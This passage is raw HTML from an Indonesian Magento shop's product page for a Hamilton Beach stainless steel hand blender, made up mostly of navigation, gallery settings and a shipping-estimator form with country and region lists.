href="https://www.depasar.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw%2C/" >Masuk</a></li><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Membandingkan" data-bind="attr: {'href': compareProducts().listUrl}" > Membandingkan <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Selamat datang, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="html: 'Selamat&#x20;Datang&#x21;'"></span> <!-- /ko --></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"Magento_Customer/js/view/customer"}}}}}</script><li><a href="https://www.depasar.com/customer/account/create/" id="idXtLOoZ2I" >Buat sebuah akun</a></li></ul><a class="action skip contentarea" href="#contentarea"><span> Lewati ke konten</span></a></div></div><div id="header-bottom" class="header-bottom"><esi:include src="http://www.depasar.com/page_cache/block/esi/blocks/%5B%22catalog.topnav%22%5D/handles/WyJkZWZhdWx0IiwiY2F0YWxvZ19wcm9kdWN0X3ZpZXciLCJjYXRhbG9nX3Byb2R1Y3Rfdmlld190eXBlX3NpbXBsZSIsImNhdGFsb2dfcHJvZHVjdF92aWV3X3N0eWxlMDMiXQ%3D%3D/" /></div></div></div></header><div id="mobi_vertcial-menu-container" class="visible-xs pos_static mobi-vertcial-menu-container"></div> <div class="sections nav-sections"><div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu"> Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><div id="mobi_menu-container" class="visible-xs pos_static"></div></div><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links"> Akun</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings"> Pengaturan</a></div><div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content"><div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav"><div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-language-trigger-nav"><a href="javascipt:void(0)" class="view-id"><img alt="Indonesia" src="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/images/flags/flag_id.gif" /><span>Indonesia</span></a></div><ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#switcher-language-nav > .options", "triggerTarget":"#switcher-language-trigger-nav", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}'><li class="view-en switcher-option"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"id","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vZW4vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}'><img class="lang-img" alt="English" src="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/images/flags/flag_en.gif" /><span class="lang-name">English</span></a></li></ul></div></div><div class="switcher currency switcher-currency" id="switcher-currency-nav"><div class="actions dropdown options switcher-options"><a href="#" class="action toggle switcher-trigger" id="switcher-currency-trigger-nav"><span class="label switcher-label"><span>Mata uang:</span></span> <span class="language-IDR"><span>IDR - Rupiah Indonesia</span></span></a> <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#switcher-currency-nav > .options", "triggerTarget":"#switcher-currency-trigger-nav", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}'><li class="currency-USD switcher-option"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}'>USD - Dolar Amerika Serikat</a></li></ul></div></div></div></div></div><div class="breadcrumbs"><ul class="items"><li class="item 0"><a href="https://www.depasar.com/" title="Pergi ke Halaman Depan">Beranda</a></li> <li class="item 1"><a href="https://www.depasar.com/rumah-tangga" title="Rumah Tangga">Rumah Tangga</a></li> <li class="item 2"><a href="https://www.depasar.com/perlengkapan-dapur" title="Perlengkapan Dapur">Perlengkapan Dapur</a></li> <li class="item 3"> Hamilton Beach Blender Tangan Stainless Steel</li></ul></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script></div><div class="columns"><div class="column main"><div class="row main-inner"><div class="product-main-top col-sm-24"><form data-product-sku="Hamilton Beach Blender Tangan Stainless Steel" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw%2C/product/1417/" method="post" id="product_addtocart_form"><div class="row product-info-main full-width"><div class="product-left col-sm-12"><div class="product media full-width"><a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"><span> Lewati ke akhir galeri foto</span></a></div><div class="gallery-container"><div class="left label-wrap vertical" data-role="label-wrap" style="left: 80px"></div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder" data-mage-init='{"themewidgets":{"codazon.innerZoom":{"width":300,"height":300,"zoomRatio":1}}}'><img alt="main product photo" class="gallery-placeholder__image" src="https://www.depasar.com/media/catalog/product/cache/2362f9791d1b2710785be027bacaab5c/0/_/0_04ba5d2f7a074db89acce1e84208398e_360_360.jpg.png" /></div></div><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"mage/gallery/gallery":{"mixins":["magnifier/magnify"],"magnifierOpts":{"fullscreenzoom":20,"top":"0","left":"-300","width":"300","height":"300","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/www.depasar.com\/media\/catalog\/product\/cache\/56a0ebde5fe4ea5f17a04e85d709fede\/0\/_\/0_04ba5d2f7a074db89acce1e84208398e_360_360.jpg.png","img":"https:\/\/www.depasar.com\/media\/catalog\/product\/cache\/2362f9791d1b2710785be027bacaab5c\/0\/_\/0_04ba5d2f7a074db89acce1e84208398e_360_360.jpg.png","full":"https:\/\/www.depasar.com\/media\/catalog\/product\/cache\/178e49da490d9eba978167e433daecae\/0\/_\/0_04ba5d2f7a074db89acce1e84208398e_360_360.jpg.png","caption":"Hamilton Beach Blender Tangan Stainless Steel","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.depasar.com\/media\/catalog\/product\/cache\/56a0ebde5fe4ea5f17a04e85d709fede\/0\/_\/0_a9dd561dca894547b57726c8f0404abc_360_360.jpg.png","img":"https:\/\/www.depasar.com\/media\/catalog\/product\/cache\/2362f9791d1b2710785be027bacaab5c\/0\/_\/0_a9dd561dca894547b57726c8f0404abc_360_360.jpg.png","full":"https:\/\/www.depasar.com\/media\/catalog\/product\/cache\/178e49da490d9eba978167e433daecae\/0\/_\/0_a9dd561dca894547b57726c8f0404abc_360_360.jpg.png","caption":"Hamilton Beach Blender Tangan Stainless Steel","position":"2","isMain":false,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","loop":1,"keyboard":1,"arrows":1,"allowfullscreen":1,"showCaption":0,"width":"800","height":"850","thumbwidth":80,"thumbheight":102,"transitionduration":500,"transition":"slide","navarrows":1,"navtype":"slides","navdir":"vertical","thumbmargin":10},"fullscreen":{"nav":"thumbs","loop":1,"navdir":"vertical","navtype":"slides","arrows":1,"transitionduration":500,"transition":"slide"},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}}}}</script><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"Magento_ProductVideo/js/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}}}</script><div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Lewati ke awal galeri foto</span></a></div><a id="gallery-next-area" tabindex="-1"></a></div></div><div class="product-right col-sm-12"><div class="page-title-wrapper&#x20;product"><h1 class="page-title" ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">Hamilton Beach Blender Tangan Stainless Steel</span></h1></div><div class="product-info-main-inner"><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.depasar.com/hamilton-beach-blender-tangan-stainless-steel.html#review-form"> Jadilah yang pertama mengulas produk ini</a></div></div><div class="product-info-price"><div class="product-info-stock-sku"><div class="stock available" title="Ketersediaan"><span>Tersedia</span></div><div class="product attribute sku"><strong class="type">SKU</strong> <div class="value" itemprop="sku">Hamilton Beach Blender Tangan Stainless Steel</div></div></div><div class="price-box price-final_price" data-role="priceBox" data-product-id="1417" data-price-box="product-id-1417"><span class="price-container price-final_price&#x20;tax&#x20;weee" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><span id="product-price-1417" data-price-amount="1348500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">Rp 1.348.500</span></span> <meta itemprop="price" content="1348500" /><meta itemprop="priceCurrency" content="IDR" /></span></div></div><div class="product-add-form"><input type="hidden" name="product" value="1417" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="1417" /><input name="form_key" type="hidden" value="riXO8NHDcMVF55wD" /></div></div><div class="block-shipping-estimation" data-mage-init='{"Codazon_ShippingCostCalculator\/js\/shipping-estimation":{"countryId":"#country","estimateUrl":"https:\/\/www.depasar.com\/shippingestimation\/","priceFormat":{"pattern":"Rp\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"usePriceInclucdingTax":"0","flagUrl":"https:\/\/www.depasar.com\/media\/codazon\/flags\/{{code}}.jpg","emptyMsg":"Tidak tersedia layanan pengiriman ke wilayah ini","autoCalculate":false,"addressFormat":"<%- country_id %>, <%- region_name %>","displayFlag":true}}'><div class="form-address-edit" id="shipping-form"><div class="block-title block-heading"><strong>Kirimkan ke</strong> <img class="country-flag" data-role="country-flag" src="https://www.depasar.com/media/codazon/flags/id.jpg"><div data-role="current-address" style="display:none" class="current-address"></div><a href="javascript:void(0)" data-role="content-toggle" class="content-toggle">Hitung Ongkir</a></div><div class="block-content" data-role="block-content" style="display:none;"><fieldset class="fieldset"><div class="field country required"><label class="label" for="country"><span>Negara</span></label> <div class="control"><select name="country_id" id="country" class="" title="Negara" data-validate="{'validate-select':true}"><option value="" ></option><option value="ID" selected="selected" >Indonesia</option><option value="US" >Amerika Serikat</option><option value="AF" >Afganistan</option><option value="ZA" >Afrika Selatan</option><option value="AL" >Albania</option><option value="DZ" >Aljazair</option><option value="AD" >Andorra</option><option value="AO" >Angola</option><option value="AI" >Anguilla</option><option value="AQ" >Antartika</option><option value="AG" >Antigua dan Barbuda</option><option value="SA" >Arab Saudi</option><option value="AR" >Argentina</option><option value="AM" >Armenia</option><option value="AW" >Aruba</option><option value="AU" >Australia</option><option value="AT" >Austria</option><option value="AZ" >Azerbaijan</option><option value="BS" >Bahama</option><option value="BH" >Bahrain</option><option value="BD" >Bangladesh</option><option value="BB" >Barbados</option><option value="NL" >Belanda</option><option value="BQ" >Belanda Karibia</option><option value="BY" >Belarus</option><option value="BE" >Belgia</option><option value="BZ" >Belize</option><option value="BJ" >Benin</option><option value="BM" >Bermuda</option><option value="BT" >Bhutan</option><option value="BO" >Bolivia</option><option value="BA" >Bosnia dan Herzegovina</option><option value="BW" >Botswana</option><option value="BR" >Brasil</option><option value="BN" >Brunei</option><option value="BG" >Bulgaria</option><option value="BF" >Burkina Faso</option><option value="BI" >Burundi</option><option value="TD" >Cad</option><option value="CZ" >Ceko</option><option value="CL" >Cile</option><option value="CW" >Curaçao</option><option value="DK" >Denmark</option><option value="DM" >Dominika</option><option value="EC" >Ekuador</option><option value="SV" >El Salvador</option><option value="ER" >Eritrea</option><option value="EE" >Estonia</option><option value="SZ" >eSwatini</option><option value="ET" >Etiopia</option><option value="FJ" >Fiji</option><option value="PH" >Filipina</option><option value="FI" >Finlandia</option><option value="GA" >Gabon</option><option value="GM" >Gambia</option><option value="GE" >Georgia</option><option value="GS" >Georgia Selatan &amp; Kep. Sandwich Selatan</option><option value="GH" >Ghana</option><option value="GI" >Gibraltar</option><option value="GD" >Grenada</option><option value="GL" >Grinlandia</option><option value="GP" >Guadeloupe</option><option value="GU" >Guam</option><option value="GT" >Guatemala</option><option value="GG" >Guernsey</option><option value="GN" >Guinea</option><option value="GW" >Guinea-Bissau</option><option value="GQ" >Guinea Ekuatorial</option><option value="GY" >Guyana</option><option value="GF" >Guyana Prancis</option><option value="HT" >Haiti</option><option value="HN" >Honduras</option><option value="HK" >Hong Kong SAR Tiongkok</option><option value="HU" >Hungaria</option><option value="IN" >India</option><option value="GB" >Inggris Raya</option><option value="IQ" >Irak</option><option value="IR" >Iran</option><option value="IE" >Irlandia</option><option value="IS" >Islandia</option><option value="IL" >Israel</option><option value="IT" >Italia</option><option value="JM" >Jamaika</option><option value="JP" >Jepang</option><option value="DE" >Jerman</option><option value="JE" >Jersey</option><option value="DJ" >Jibuti</option><option value="NC" >Kaledonia Baru</option><option value="KH" >Kamboja</option><option value="CM" >Kamerun</option><option value="CA" >Kanada</option><option value="KZ" >Kazakstan</option><option value="KE" >Kenya</option><option value="AX" >Kepulauan Aland</option><option value="KY" >Kepulauan Cayman</option><option value="CC" >Kepulauan Cocos (Keeling)</option><option value="CK" >Kepulauan Cook</option><option value="FO" >Kepulauan Faroe</option><option value="FK" >Kepulauan Malvinas</option><option value="MP" >Kepulauan Mariana Utara</option><option value="MH" >Kepulauan Marshall</option><option value="NF" >Kepulauan Norfolk</option><option value="PN" >Kepulauan Pitcairn</option><option value="SB" >Kepulauan Solomon</option><option value="SJ" >Kepulauan Svalbard dan Jan Mayen</option><option value="UM" >Kepulauan Terluar A.S.</option><option value="TC" >Kepulauan Turks dan Caicos</option><option value="VI" >Kepulauan Virgin A.S.</option><option value="VG" >Kepulauan Virgin Inggris</option><option value="WF" >Kepulauan Wallis dan Futuna</option><option value="KG" >Kirgistan</option><option value="KI" >Kiribati</option><option value="CO" >Kolombia</option><option value="KM" >Komoro</option><option value="CG" >Kongo - Brazzaville</option><option value="CD" >Kongo - Kinshasa</option><option value="KR" >Korea Selatan</option><option value="KP" >Korea Utara</option><option value="XK" >Kosovo</option><option value="CR" >Kosta Rika</option><option value="HR" >Kroasia</option><option value="CU" >Kuba</option><option value="KW" >Kuwait</option><option value="LA" >Laos</option><option value="LV" >Latvia</option><option value="LB" >Lebanon</option><option value="LS" >Lesotho</option><option value="LR" >Liberia</option><option value="LY" >Libia</option><option value="LI" >Liechtenstein</option><option value="LT" >Lituania</option><option value="LU" >Luksemburg</option><option value="MG" >Madagaskar</option><option value="MO" >Makau SAR Tiongkok</option><option value="MK" >Makedonia Utara</option><option value="MV" >Maladewa</option><option value="MW" >Malawi</option><option value="MY" >Malaysia</option><option value="ML" >Mali</option><option value="MT" >Malta</option><option value="MA" >Maroko</option><option value="MQ" >Martinik</option><option value="MR" >Mauritania</option><option value="MU" >Mauritius</option><option value="YT" >Mayotte</option><option value="MX" >Meksiko</option><option value="EG" >Mesir</option><option value="FM" >Mikronesia</option><option value="MD" >Moldova</option><option value="MC" >Monako</option><option value="MN" >Mongolia</option><option value="ME" >Montenegro</option><option value="MS" >Montserrat</option><option value="MZ" >Mozambik</option><option value="MM" >Myanmar (Burma)</option><option value="NA" >Namibia</option><option value="NR" >Nauru</option><option value="NP" >Nepal</option><option value="NE" >Niger</option><option value="NG" >Nigeria</option><option value="NI" >Nikaragua</option><option value="NU" >Niue</option><option value="NO" >Norwegia</option><option value="OM" >Oman</option><option value="PK" >Pakistan</option><option value="PW" >Palau</option><option value="PA" >Panama</option><option value="CI" >Pantai Gading</option><option value="PG" >Papua Nugini</option><option value="PY" >Paraguay</option><option value="PE" >Peru</option><option value="PL" >Polandia</option><option value="PF" >Polinesia Prancis</option><option value="PT" >Portugal</option><option value="FR" >Prancis</option><option value="BV" >Pulau Bouvet</option><option value="CX" >Pulau Christmas</option><option value="HM" >Pulau Heard dan Kepulauan McDonald</option><option value="IM" >Pulau Man</option><option value="QA" >Qatar</option><option value="CF" >Republik Afrika Tengah</option><option value="DO" >Republik Dominika</option><option value="RE" >Réunion</option><option value="RO" >Rumania</option><option value="RU" >Rusia</option><option value="RW" >Rwanda</option><option value="EH" >Sahara Barat</option><option value="BL" >Saint Barthélemy</option><option value="SH" >Saint Helena</option><option value="KN" >Saint Kitts dan Nevis</option><option value="LC" >Saint Lucia</option><option value="MF" >Saint Martin</option><option value="PM" >Saint Pierre dan Miquelon</option><option value="VC" >Saint Vincent dan Grenadines</option><option value="WS" >Samoa</option><option value="AS" >Samoa Amerika</option><option value="SM" >San Marino</option><option value="ST" >Sao Tome dan Principe</option><option value="NZ" >Selandia Baru</option><option value="SN" >Senegal</option><option value="RS" >Serbia</option><option value="SC" >Seychelles</option><option value="SL" >Sierra Leone</option><option value="SG" >Singapura</option><option value="SX" >Sint Maarten</option><option value="CY" >Siprus</option><option value="SK" >Slovakia</option><option value="SI" >Slovenia</option><option value="SO" >Somalia</option><option value="ES" >Spanyol</option><option value="LK" >Sri Lanka</option><option value="SD" >Sudan</option><option value="SY" >Suriah</option><option value="SR" >Suriname</option><option value="SE" >Swedia</option><option value="CH" >Swiss</option><option value="TW" >Taiwan</option><option value="TJ" >Tajikistan</option><option value="CV" >Tanjung Verde</option><option value="TZ" >Tanzania</option><option value="TH" >Thailand</option><option value="TL" >Timor Leste</option><option value="CN" >Tiongkok</option><option value="TG" >Togo</option><option value="TK" >Tokelau</option><option value="TO" >Tonga</option><option value="TT" >Trinidad dan Tobago</option><option value="TN" >Tunisia</option><option value="TR" >Turki</option><option value="TM" >Turkimenistan</option><option value="TV" >Tuvalu</option><option value="UG" >Uganda</option><option value="UA" >Ukraina</option><option value="AE" >Uni Emirat Arab</option><option value="UY" >Uruguay</option><option value="UZ" >Uzbekistan</option><option value="VU" >Vanuatu</option><option value="VA" >Vatikan</option><option value="VE" >Venezuela</option><option value="VN" >Vietnam</option><option value="IO" >Wilayah Inggris di Samudra Hindia</option><option value="TF" >Wilayah Kutub Selatan Prancis</option><option value="PS" >Wilayah Palestina</option><option value="YE" >Yaman</option><option value="JO" >Yordania</option><option value="GR" >Yunani</option><option value="ZM" >Zambia</option><option value="ZW" >Zimbabwe</option></select></div></div><div class="field region"><label class="label" for="region_id"><span>Negara Bagian/Provinsi</span></label> <div class="control"><select id="region_id" name="region_id" data-name="region_id" data-update="region_id" title="Negara Bagian/Provinsi" class="validate-select" disabled="disabled"><option value="">Pilih wilayah, negara bagian atau provinsi.</option></select> <input type="text" data-update="region" id="region" name="region" data-name="region" value="" title="Negara Bagian/Provinsi" class="input-text validate-not-number-first "/></div></div><div class="field city"><label class="label" for="city"><span>Kota</span></label> <div class="control"><input type="text" data-update="city" data-name="city" value="" title="Kota" id="city" name="city" class="input-text validate-city required-entry"><input type="hidden" name="subdistrict_order" id="subdistrict_order" value=""></div></div><div class="field zip"><label class="label" for="zip"><span>Kode pos</span></label> <div class="control"><input type="text" data-update="postcode" data-name="postcode" value="" title="Kode pos" id="zip" class="input-text validate-zip-international "></div></div></fieldset><div class="bottom-section"><div class="shipping-cost-result"><div data-role="rs-container" class="rs-inner" style="display:none;"><div class="rs-title" data-role="rs-label"><span>Biaya pengiriman</span></div><div class="content" data-role="result"></div></div><div data-role="loader" class="loader-container" style="display:none;"><div class="shipping-loader"><img src="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/images/loader-1.gif" alt="Memuat..."></div></div></div><div class="actions"><button data-role="submit" class="action btn-submit" type="button"><span>Hitung</span></button></div></div></div></div></div><script type="text/x-magento-init">{"#country":{"regionUpdater":{"optionalRegionAllowed":true,"regionListId":"#region_id","regionInputId":"#region","postcodeId":"#zip","form":"#shipping-form","regionJson":{"config":{"show_all_regions":true,"regions_required":["AL","AR","AU","BG","BO","BR","CA","CH","CL","CN","CO","DK","EC","EE","ES","GR","GY","HR","ID","IN","IS","IT","LT","LV","MX","PE","PL","PT","PY","RO","SE","SR","US","UY","VE"]},"ES":{"130":{"code":"A Coru\u0441a","name":"A Coru\u00f1a"},"131":{"code":"Alava","name":"Alava"},"132":{"code":"Albacete","name":"Albacete"},"133":{"code":"Alicante","name":"Alicante"},"134":{"code":"Almeria","name":"Almeria"},"135":{"code":"Asturias","name":"Asturias"},"136":{"code":"Avila","name":"Avila"},"137":{"code":"Badajoz","name":"Badajoz"},"138":{"code":"Baleares","name":"Baleares"},"139":{"code":"Barcelona","name":"Barcelona"},"140":{"code":"Burgos","name":"Burgos"},"141":{"code":"Caceres","name":"Caceres"},"142":{"code":"Cadiz","name":"Cadiz"},"143":{"code":"Cantabria","name":"Cantabria"},"144":{"code":"Castellon","name":"Castellon"},"145":{"code":"Ceuta","name":"Ceuta"},"146":{"code":"Ciudad Real","name":"Ciudad Real"},"147":{"code":"Cordoba","name":"Cordoba"},"148":{"code":"Cuenca","name":"Cuenca"},"149":{"code":"Girona","name":"Girona"},"150":{"code":"Granada","name":"Granada"},"151":{"code":"Guadalajara","name":"Guadalajara"},"152":{"code":"Guipuzcoa","name":"Guipuzcoa"},"153":{"code":"Huelva","name":"Huelva"},"154":{"code":"Huesca","name":"Huesca"},"155":{"code":"Jaen","name":"Jaen"},"156":{"code":"La Rioja","name":"La Rioja"},"157":{"code":"Las Palmas","name":"Las Palmas"},"158":{"code":"Leon","name":"Leon"},"159":{"code":"Lleida","name":"Lleida"},"160":{"code":"Lugo","name":"Lugo"},"161":{"code":"Madrid","name":"Madrid"},"162":{"code":"Malaga","name":"Malaga"},"163":{"code":"Melilla","name":"Melilla"},"164":{"code":"Murcia","name":"Murcia"},"165":{"code":"Navarra","name":"Navarra"},"166":{"code":"Ourense","name":"Ourense"},"167":{"code":"Palencia","name":"Palencia"},"168":{"code":"Pontevedra","name":"Pontevedra"},"169":{"code":"Salamanca","name":"Salamanca"},"170":{"code":"Santa Cruz de Tenerife","name":"Santa Cruz de Tenerife"},"171":{"code":"Segovia","name":"Segovia"},"172":{"code":"Sevilla","name":"Sevilla"},"173":{"code":"Soria","name":"Soria"},"174":{"code":"Tarragona","name":"Tarragona"},"175":{"code":"Teruel","name":"Teruel"},"176":{"code":"Toledo","name":"Toledo"},"177":{"code":"Valencia","name":"Valencia"},"178":{"code":"Valladolid","name":"Valladolid"},"179":{"code":"Vizcaya","name":"Vizcaya"},"180":{"code":"Zamora","name":"Zamora"},"181":{"code":"Zaragoza","name":"Zaragoza"}},"CH":{"104":{"code":"AG","name":"Aargau"},"106":{"code":"AR","name":"Appenzell Ausserrhoden"},"105":{"code":"AI","name":"Appenzell Innerrhoden"},"108":{"code":"BL","name":"Basel-Landschaft"},"109":{"code":"BS","name":"Basel-Stadt"},"107":{"code":"BE","name":"Bern"},"110":{"code":"FR","name":"Freiburg"},"111":{"code":"GE","name":"Genf"},"112":{"code":"GL","name":"Glarus"},"113":{"code":"GR","name":"Graub\u00fcnden"},"114":{"code":"JU","name":"Jura"},"115":{"code":"LU","name":"Luzern"},"116":{"code":"NE","name":"Neuenburg"},"117":{"code":"NW","name":"Nidwalden"},"118":{"code":"OW","name":"Obwalden"},"120":{"code":"SH","name":"Schaffhausen"},"122":{"code":"SZ","name":"Schwyz"},"121":{"code":"SO","name":"Solothurn"},"119":{"code":"SG","name":"St. Gallen"},"124":{"code":"TI","name":"Tessin"},"123":{"code":"TG","name":"Thurgau"},"125":{"code":"UR","name":"Uri"},"126":{"code":"VD","name":"Waadt"},"127":{"code":"VS","name":"Wallis"},"128":{"code":"ZG","name":"Zug"},"129":{"code":"ZH","name":"Z\u00fcrich"}},"BR":{"485":{"code":"AC","name":"Acre"},"486":{"code":"AL","name":"Alagoas"},"487":{"code":"AP","name":"Amap\u00e1"},"488":{"code":"AM","name":"Amazonas"},"489":{"code":"BA","name":"Bahia"},"490":{"code":"CE","name":"Cear\u00e1"},"511":{"code":"DF","name":"Distrito Federal"},"491":{"code":"ES","name":"Esp\u00edrito Santo"},"492":{"code":"GO","name":"Goi\u00e1s"},"493":{"code":"MA","name":"Maranh\u00e3o"},"494":{"code":"MT","name":"Mato Grosso"},"495":{"code":"MS","name":"Mato Grosso do Sul"},"496":{"code":"MG","name":"Minas Gerais"},"497":{"code":"PA","name":"Par\u00e1"},"498":{"code":"PB","name":"Para\u00edba"},"499":{"code":"PR","name":"Paran\u00e1"},"500":{"code":"PE","name":"Pernambuco"},"501":{"code":"PI","name":"Piau\u00ed"},"502":{"code":"RJ","name":"Rio de Janeiro"},"503":{"code":"RN","name":"Rio Grande do Norte"},"504":{"code":"RS","name":"Rio Grande do Sul"},"505":{"code":"RO","name":"Rond\u00f4nia"},"506":{"code":"RR","name":"Roraima"},"507":{"code":"SC","name":"Santa Catarina"},"508":{"code":"SP","name":"S\u00e3o Paulo"},"509":{"code":"SE","name":"Sergipe"},"510":{"code":"TO","name":"Tocantins"}},"LV":{"471":{"code":"\u0100da\u017eu novads","name":"\u0100da\u017eu novads"},"366":{"code":"Aglonas novads","name":"Aglonas novads"},"367":{"code":"LV-AI","name":"Aizkraukles novads"},"368":{"code":"Aizputes novads","name":"Aizputes novads"},"369":{"code":"Akn\u012bstes novads","name":"Akn\u012bstes novads"},"370":{"code":"Alojas novads","name":"Alojas novads"},"371":{"code":"Alsungas novads","name":"Alsungas novads"},"372":{"code":"LV-AL","name":"Al\u016bksnes novads"},"373":{"code":"Amatas novads","name":"Amatas novads"},"374":{"code":"Apes novads","name":"Apes novads"},"375":{"code":"Auces novads","name":"Auces novads"},"376":{"code":"Bab\u012btes novads","name":"Bab\u012btes novads"},"377":{"code":"Baldones novads","name":"Baldones novads"},"378":{"code":"Baltinavas novads","name":"Baltinavas novads"},"379":{"code":"LV-BL","name":"Balvu novads"},"380":{"code":"LV-BU","name":"Bauskas novads"},"381":{"code":"Bever\u012bnas novads","name":"Bever\u012bnas novads"},"382":{"code":"Broc\u0113nu novads","name":"Broc\u0113nu novads"},"383":{"code":"Burtnieku novads","name":"Burtnieku novads"},"384":{"code":"Carnikavas novads","name":"Carnikavas novads"},"387":{"code":"LV-CE","name":"C\u0113su novads"},"385":{"code":"Cesvaines novads","name":"Cesvaines novads"},"386":{"code":"Ciblas novads","name":"Ciblas novads"},"388":{"code":"Dagdas novads","name":"Dagdas novads"},"355":{"code":"LV-DGV","name":"Daugavpils"},"389":{"code":"LV-DA","name":"Daugavpils novads"},"390":{"code":"LV-DO","name":"Dobeles novads"},"391":{"code":"Dundagas novads","name":"Dundagas novads"},"392":{"code":"Durbes novads","name":"Durbes novads"},"393":{"code":"Engures novads","name":"Engures novads"},"472":{"code":"\u0112rg\u013cu novads","name":"\u0112rg\u013cu novads"},"394":{"code":"Garkalnes novads","name":"Garkalnes novads"},"395":{"code":"Grobi\u0146as novads","name":"Grobi\u0146as novads"},"396":{"code":"LV-GU","name":"Gulbenes novads"},"397":{"code":"Iecavas novads","name":"Iecavas novads"},"398":{"code":"Ik\u0161\u0137iles novads","name":"Ik\u0161\u0137iles novads"},"399":{"code":"Il\u016bkstes novads","name":"Il\u016bkstes novads"},"400":{"code":"In\u010dukalna novads","name":"In\u010dukalna novads"},"401":{"code":"Jaunjelgavas novads","name":"Jaunjelgavas novads"},"402":{"code":"Jaunpiebalgas novads","name":"Jaunpiebalgas novads"},"403":{"code":"Jaunpils novads","name":"Jaunpils novads"},"357":{"code":"J\u0113kabpils","name":"J\u0113kabpils"},"405":{"code":"LV-JK","name":"J\u0113kabpils novads"},"356":{"code":"LV-JEL","name":"Jelgava"},"404":{"code":"LV-JL","name":"Jelgavas 